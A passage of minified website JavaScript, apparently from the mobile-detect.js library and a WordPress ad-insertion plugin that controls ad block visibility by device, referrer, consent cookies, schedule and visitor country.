)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="1e350a8964",ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
